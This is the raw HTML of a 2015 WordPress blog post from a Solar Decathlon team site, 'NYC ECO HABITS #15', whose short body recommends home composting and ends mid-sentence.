

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://durahome.org/2015/06/nyc-eco-habits-15/
body_size: 10496
content:





<!DOCTYPE html>
<!--[if IE 9]><html class="no-js ie9" lang="en-US"><![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="en-US"><!--<![endif]-->

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>NYC ECO HABITS #15 | DURA Home</title>
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="http://durahome.org/xmlrpc.php">
  <link rel="alternate" type="application/rss+xml" title="DURA Home &raquo; Feed" href="http://durahome.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="DURA Home &raquo; Comments Feed" href="http://durahome.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="DURA Home &raquo; NYC ECO HABITS #15 Comments Feed" href="http://durahome.org/2015/06/nyc-eco-habits-15/feed/" />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='http://durahome.org/wp-content/plugins/instagram-feed/css/sb-instagram.css' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_icons-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://durahome.org/wp-content/plugins/revslider/rs-plugin/css/settings.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='tp-oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css'  href='http://durahome.org/wp-content/themes/x/framework/css/site/stacks/integrity-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='x-font-custom-css'  href='//fonts.googleapis.com/css?family=Oswald%3A400%2C400italic%2C700%2C700italic%7COswald%3A400%7COswald%3A400%7COswald%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='x-shortcodes-css'  href='http://durahome.org/wp-content/plugins/x-shortcodes/css/integrity-light.css' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css'  href='http://durahome.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://durahome.org/wp-content/uploads/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' />
<script type='text/javascript' src='http://durahome.org/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='http://durahome.org/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='http://durahome.org/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js'></script>
<script type='text/javascript' src='http://durahome.org/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js'></script>
<script type='text/javascript' src='http://durahome.org/wp-content/themes/x/framework/js/dist/site/x-head.min.js'></script>
<script type='text/javascript' src='http://durahome.org/wp-content/plugins/x-shortcodes/js/dist/site/x-shortcodes-head.min.js'></script>
<script type='text/javascript' src='http://durahome.org/wp-content/plugins/Ultimate_VC_Addons/assets/min-js/ultimate.min.js'></script>
<link rel='canonical' href='http://durahome.org/2015/06/nyc-eco-habits-15/' />
<link rel='shortlink' href='http://durahome.org/?p=578' />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-63932510-1', 'auto');
  ga('send', 'pageview');

</script>

<a href="#content" class="skip">Skip to content</a>		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = 'ab9139b031';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"http://durahome.org/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<meta property="og:site_name" content="DURA Home"><meta property="og:title" content="NYC ECO HABITS #15"><meta property="og:description" content="Compost—Using sites like http://www.greenmountaincompost.com/how-to-compost- anywhere/, it is easy to start composting whether you live in an apartment or a house. When involving the family, you can teach your kids the importance of being sustainable while&hellip;"><meta property="og:image" content="http://durahome.org/wp-content/uploads/2015/06/NYC-ECO-HABITS-15.jpg"><meta property="og:url" content="http://durahome.org/2015/06/nyc-eco-habits-15/"><meta property="og:type" content="article"><link rel="shortcut icon" href="//www.durahome.org/wp-content/uploads/2015/02/logo_white_03.png"><link rel="apple-touch-icon-precomposed" href="//www.durahome.org/wp-content/uploads/2015/02/logo_white_03.png"><meta name="msapplication-TileColor" content=""><meta name="msapplication-TileImage" content="//www.durahome.org/wp-content/uploads/2015/02/logo_white_03.png"><!-- All in one Favicon 4.3 --><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="http://durahome.org/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><script type="text/javascript">jQuery(document).ready(function(){
					jQuery(".ult_modal-body iframe").each(function(index, element) {
						var st = '<style type="text/css" id="modal-css">';
							st += ".fluid-width-video-wrapper{padding: 0 !important;}";
							st += "</style>";
						jQuery("head").append(st);
					});
				});</script><style id="x-customizer-css-output" type="text/css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-topbar .p-info a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-widgetbar .widget ul li a:hover,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover{color:#97c303;}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover,.x-recent-posts a:hover .h-recent-posts{color:#f06070;}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:#97c303;}.entry-thumb:before,.pagination span.current,.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img,.x-recent-posts .x-recent-posts-img:before{background-color:#97c303;}.x-recent-posts a:hover .x-recent-posts-img{background-color:#f06070;}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 #97c303;}.x-main{width:69.536945%;}.x-sidebar{width:25.536945%;}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:#000000;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:#000000;}.x-navbar{background-color:transparent;}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 #97c303;}.x-navbar .desktop .x-nav > li > a{height:50px;padding-top:20px;}.x-navbar .desktop .x-nav > li ul{top:35px;;}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:Oswald;font-weight:400;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:Oswald;}@media (max-width:979px){.x-widgetbar{left:0;right:0;}}body{font-size:14px;font-style:normal;font-weight:400;background-color:#ffffff;}a:focus,select:focus,input[type="file"]:focus,input[type="radio"]:focus,input[type="submit"]:focus,input[type="checkbox"]:focus{outline:thin dotted #333;outline:5px auto #97c303;outline-offset:-1px;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-style:normal;font-weight:400;letter-spacing:-1px;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:14px;}.x-brand{font-style:normal;font-weight:400;letter-spacing:-3px;}.x-brand img{width:100px;}body,input,button,select,textarea{font-family:"Oswald","Helvetica Neue",Helvetica,sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Oswald","Helvetica Neue",Helvetica,sans-serif;}.x-brand{font-family:"Oswald","Helvetica Neue",Helvetica,sans-serif;}.x-navbar .x-nav > li > a{font-family:"Oswald","Helvetica Neue",Helvetica,sans-serif;}.x-navbar{font-size:14px;}body.x-navbar-fixed-top-active .x-navbar-wrap{height:50px;}.x-navbar-inner{min-height:50px;}.x-brand{font-size:54px;font-size:5.4rem;}.x-navbar .x-brand{margin-top:-8px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-style:normal;font-weight:400;text-transform:uppercase;}.x-btn-navbar{margin-top:20px;;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:24px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#000000;background-color:#97c03d;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:#000000;background-color:#99d7df;}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #000000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #1e73be,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-btn-circle-wrap:before{width:172px;height:43px;background:url(http://durahome.org/wp-content/themes/x/framework/img/global/btn-circle-top-small.png) center center no-repeat;-webkit-background-size:172px 43px;background-size:172px 43px;}.x-btn-circle-wrap:after{width:190px;height:43px;background:url(http://durahome.org/wp-content/themes/x/framework/img/global/btn-circle-bottom-small.png) center center no-repeat;-webkit-background-size:190px 43px;background-size:190px 43px;}.x-btn,.x-btn:hover,.button,.button:hover,[type="submit"],[type="submit"]:hover{text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}</style>
    <style id="x-customizer-css-custom" type="text/css">
      
/*--Home-*/
.menu-item-277 {

width:60px;

font-family: 'oswald';

font-size:12px;

}

/*--About--*/
.menu-item-440 {

width:70px;

font-family: 'oswald';

font-size:12px;

}
/*--Diverse--*/
.menu-item-276 {

width:90px;
font-family: 'oswald';

font-size:12px;



}

/*--Urban--*/
.menu-item-275{

width:70px;

font-family: 'oswald';
font-size:12px;


}

/*--Resillient--*/
.menu-item-274 {

width:100px;

font-family: 'oswald';

font-size:12px;


}

/*--Adaptable--*/
.menu-item-273 {

width:100px;

font-family: 'oswald';

font-size:12px;


}

/*--Team--*/
.menu-item-278 {

width:60px;
font-family: 'oswald';

font-size:12px;


}

/*--Blog--*/
.menu-item-397 {

width:60px;

font-family: 'oswald';

font-size:12px;


}

/*--Sponsor--*/
.menu-item-389 {

width:90px;

font-family: 'oswald';

font-size:12px;


}

/*--Contact--*/
.menu-item-387 {

width:90px;

font-family: 'oswald';

font-size:12px;


}

/*--Facebook--*/
.menu-item-426 {

width:50px;

font-family: 'oswald';

font-size: 14px;


}

/*--Twitter--*/
.menu-item-427 {

width:50px;

font-family: 'oswald';

font-size: 14px;


}

/*--Instagram--*/
.menu-item-428 {

width:50px;

font-family: 'oswald';

font-size: 14px;


}

/*--Pinterest--*/
.menu-item-429 {

width:50px;

font-family: 'oswald';

font-size: 14px;


}


.x-navbar-inner {

background-color:#fff;

}
.x-navbar {
    border-bottom-color: transparent !important; 
    box-shadow: none !important;
}


/*--Footer--*/
.x-colophon.bottom{

background-color:black;
}
/*--Team pics--*/


.x-img-thumbnail{
height: 150px;
width: 150px;
background-color:#97c03d



}
/*--paragraph color--*/
.p1 {
color:#000;
}

/*--Home-*/
.menu-item-639

{

width:60px;

font-family: 'oswald';

font-size:12px;

}

/*--About--*/
.menu-item-637
 {

width:70px;

font-family: 'oswald';

font-size:12px;

}


/*--Team--*/
.menu-item-638
 {

width:60px;
font-family: 'oswald';

font-size:12px;


}

/*--Blog--*/
.menu-item-642

 {

width:60px;

font-family: 'oswald';

font-size:12px;


}

/*--Sponsor--*/
.menu-item-641

 {

width:90px;

font-family: 'oswald';

font-size:12px;


}

/*--Contact--*/
.menu-item-640
 {

width:90px;

font-family: 'oswald';

font-size:12px;


}

.x-slider-scroll-bottom.above {
            color: #97c030 !important;
            border-color: #97c030 !important;
          }

.x-scroll-top {
            color: #97c030 !important;
            border-color: #97c030 !important;
          }




.skip {
        position: absolute;
        top: -1000px;
        left: -1000px;
        height: 1px;
        width: 1px;
        text-align: left;
        overflow: hidden;
    }
    
    a.skip:active, 
    a.skip:focus, 
    a.skip:hover {
        left: 0; 
        top: 0;
        width: auto; 
        height: auto; 
        overflow: visible; 
    }



    <!-- <div>Icons made by <a href="http://www.flaticon.com/authors/freepik" title="Freepik">Freepik</a> from <a href="http://www.flaticon.com" title="Flaticon">www.flaticon.com</a>             is licensed by <a href="http://creativecommons.org/licenses/by/3.0/" title="Creative Commons BY 3.0">CC BY 3.0</a></div>-->    </style>

  </head>

<body class="single single-post postid-578 single-format-standard x-integrity x-integrity-light x-navbar-fixed-top-active x-full-width-layout-active x-content-sidebar-active x-post-meta-disabled x-portfolio-meta-disabled wpb-js-composer js-comp-ver-4.4.2 vc_responsive x-v3_2_1 x-shortcodes-v3_0_2">

  
  <div id="top" class="site">

  
  

  <header class="masthead masthead-inline" role="banner">
    
    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          

<a href="http://durahome.org/" class="x-brand img" title="Solar Decathlon 2015">
  <img src="//www.durahome.org/wp-content/uploads/2015/03/dura_moc_upv2_03.png" alt="Solar Decathlon 2015"></a>          
<a href="#" class="x-btn-navbar collapsed" data-toggle="collapse" data-target=".x-nav-wrap.mobile">
  <i class="x-icon-bars"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-menu2" class="x-nav"><li id="menu-item-277" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="http://durahome.org/"><span>Home</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="http://durahome.org/about/"><span>About</span></a></li>
<li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://durahome.org/diverse/"><span>Diverse</span></a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://durahome.org/urban/"><span>Urban</span></a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="http://durahome.org/resilient/"><span>Resilient</span></a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="http://durahome.org/adaptable/"><span>Adaptable</span></a></li>
<li id="menu-item-397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://durahome.org/team/"><span>Team</span></a></li>
<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-278"><a href="http://durahome.org/blog/"><span>Blog</span></a></li>
<li id="menu-item-389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="http://durahome.org/sponsor/"><span>Sponsor</span></a></li>
<li id="menu-item-387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="http://durahome.org/contact/"><span>Contact</span></a></li>
<li id="menu-item-426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a title="Visit our Facebook" target="_blank" href="https://www.facebook.com/nycctsd2015"><span><i class="x-icon x-icon-facebook-square" ></i></span></a></li>
<li id="menu-item-427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a title="Follow us on Twitter" target="_blank" href="https://twitter.com/TeamDURA_SD"><span><i class="x-icon x-icon-twitter-square" ></i></span></a></li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Check out our Instagram" target="_blank" href="https://instagram.com/teamdura"><span><i class="x-icon x-icon-instagram" ></i></span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a title="Make us your favorite" target="_blank" href="https://www.pinterest.com/teamdura"><span><i class="x-icon x-icon-pinterest" ></i></span></a></li>
</ul></nav>

<div class="x-nav-wrap mobile collapse">
  <ul id="menu-menu2-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277"><a href="http://durahome.org/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-440"><a href="http://durahome.org/about/"><span>About</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-276"><a href="http://durahome.org/diverse/"><span>Diverse</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://durahome.org/urban/"><span>Urban</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="http://durahome.org/resilient/"><span>Resilient</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="http://durahome.org/adaptable/"><span>Adaptable</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-397"><a href="http://durahome.org/team/"><span>Team</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-278"><a href="http://durahome.org/blog/"><span>Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-389"><a href="http://durahome.org/sponsor/"><span>Sponsor</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-387"><a href="http://durahome.org/contact/"><span>Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-426"><a title="Visit our Facebook" target="_blank" href="https://www.facebook.com/nycctsd2015"><span><i class="x-icon x-icon-facebook-square" ></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-427"><a title="Follow us on Twitter" target="_blank" href="https://twitter.com/TeamDURA_SD"><span><i class="x-icon x-icon-twitter-square" ></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-428"><a title="Check out our Instagram" target="_blank" href="https://instagram.com/teamdura"><span><i class="x-icon x-icon-instagram" ></i></span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a title="Make us your favorite" target="_blank" href="https://www.pinterest.com/teamdura"><span><i class="x-icon x-icon-pinterest" ></i></span></a></li>
</ul></div>        </div>
      </div>
    </div>
  </div>

    
    </header>

  
  
  
  <div class="x-container max width offset">
    <div class="x-main left" role="main">

              
<article id="post-578" class="post-578 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
  <div class="entry-featured">
    <div class="entry-thumb"><img width="862" height="484" src="http://durahome.org/wp-content/uploads/2015/06/NYC-ECO-HABITS-15-862x484.jpg" class="attachment-entry wp-post-image" alt="NYC ECO HABITS #15" /></div>  </div>
  <div class="entry-wrap">
    
<header class="entry-header">
    <h1 class="entry-title">NYC ECO HABITS #15</h1>
    </header>    


<div class="entry-content content">


  <p>Compost—Using sites like http://www.greenmountaincompost.com/how-to-compost- anywhere/, it is easy to start composting whether you live in an apartment or a house.</p>
<p>When involving the family, you can teach your kids the importance of being sustainable while teaching them responsibility in accounting for their trash. Finally, you can reduce your garbage footprint and use your compost fertilizer when growing your own food (See Habit #</p>
  

</div>

  </div>
  
</article>        
      


<div id="comments" class="x-comments-area">

  
  								<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015/06/nyc-eco-habits-15/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="http://durahome.org/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true"></textarea></p>												<p class="form-submit">
							<input name="submit" type="submit" id="entry-comment-submit" class="submit" value="Submit" />
							<input type='hidden' name='comment_post_ID' value='578' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="558fe9d6ba" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="6"/></p>					</form>
							</div><!-- #respond -->
			
</div>        
    </div>

          


  <aside class="x-sidebar right" role="complementary">
          <div id="text-3" class="widget widget_text">			<div class="textwidget"><div id="sb_instagram" class="sbi sbi_disable_mobile sbi_col_1" style="max-width: 640px; width:100%; " data-id="1375669299" data-num="6" data-res="auto" data-cols="1" data-options='{&quot;sortby&quot;: &quot;none&quot;, &quot;headercolor&quot;: &quot;&quot;}'><div class="sb_instagram_header" style="padding: 0px; padding-bottom: 0;"></div><div id="sbi_images" style="padding: 0px;"><div class="sbi_loader fa-spin"></div></div><div id="sbi_load" style="padding-top: 5px"><a class="sbi_load_btn" href="javascript:void(0);" style="">Load More...</a><div class="sbi_follow_btn"><a href="http://instagram.com/" style="" target="_blank"><i class="fa fa-instagram"></i>Follow on Instagram</a></div></div></div></div>
		</div>      </aside>

    
  </div>



  
    

  <a class="x-scroll-top right fade" href="#top" title="Back to Top">
    <i class="x-icon-angle-up"></i>
  </a>

  <script>

  jQuery(document).ready(function($) {

    var windowObj            = $(window);
    var body                 = $('body');
    var bodyOffsetBottom     = windowObj.scrollBottom();             // 1
    var bodyHeightAdjustment = body.height() - bodyOffsetBottom;     // 2
    var bodyHeightAdjusted   = body.height() - bodyHeightAdjustment; // 3
    var scrollTopAnchor      = $('.x-scroll-top');

    function sizingUpdate(){
      var bodyOffsetTop = windowObj.scrollTop();
      if ( bodyOffsetTop > ( bodyHeightAdjusted * 0.25 ) ) {
        scrollTopAnchor.addClass('in');
      } else {
        scrollTopAnchor.removeClass('in');
      }
    }

    windowObj.bind('scroll', sizingUpdate).resize(sizingUpdate);
    sizingUpdate();

    scrollTopAnchor.click(function(){
      $('html,body').animate({ scrollTop: 0 }, 850, 'easeInOutExpo');
      return false;
    });

  });

  </script>

  

  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
                  <div class="x-social-global"><a href="https://www.facebook.com/NYCCTSD2015" class="facebook" title="Facebook" target="_blank"><i class="x-icon-facebook-square"></i></a><a href="https://twitter.com/TeamDURA_SD" class="twitter" title="Twitter" target="_blank"><i class="x-icon-twitter-square"></i></a><a href="https://instagram.com/teamdura" class="instagram" title="Instagram" target="_blank"><i class="x-icon-instagram"></i></a><a href="https://www.pinterest.com/teamdura" class="pinterest" title="Pinterest" target="_blank"><i class="x-icon-pinterest-square"></i></a></div>        
                  <div class="x-colophon-content">
            <p>
<a href="http://www.citytech.cuny.edu/" target="_blank">
    <img src="http://durahome.org/wp-content/uploads/2015/02/citytech_logo_2.png" alt="NYCCT"style="padding: 0px 20px">
</a>
<a href="http://www.energy.gov/" target="_blank">
    <img src="http://durahome.org/wp-content/uploads/2015/02/energy_logo_2.png" alt="Dept Eenrgy" style="padding: 0px 20px">
</a>
<a href="http://www.solardecathlon.gov/" target="_blank">
    <img src="http://durahome.org/wp-content/uploads/2015/02/solardecath_logo_2.png" alt="Solar Decathlon" style="padding: 0px 20px">
</a>
<a href="http://www.nrel.gov/" target="_blank">
    <img src="http://durahome.org/wp-content/uploads/2015/02/nrel_logo_2.png" alt="NREL" style="padding: 0px 10px 0px 10px">
</a>
<a href="http://www.ocgp.org/" target="_blank">
    <img src="http://durahome.org/wp-content/uploads/2015/03/logo_ocgp_white1.png"  alt="Great Park" style="padding: 0px 10px">
</a>
<a href="http://www.nsf.gov/index.jsp" target="_blank">
    <img src="http://durahome.org/wp-content/uploads/2015/08/nsf2_70.png"  alt="NSF" style="padding: 0px 10px">
</a>
</p>
<div class="footer-links" style="width: 100%; display: table;">
    <div style="display: table-row">
        <div class="footer-left" align="left" style="display: table-cell;">
            <a  href="mailto:webmaster@durahome.org?Subject=Team%20Dura">
            WEBMASTER CONTACT  </a>|
            POWERED BY THE <a href="//theme.co/x/" title="X – The Ultimate WordPress Theme">X THEME</a>
        </div>
    <div class="footer-right" align="right" style="display: table-cell;">

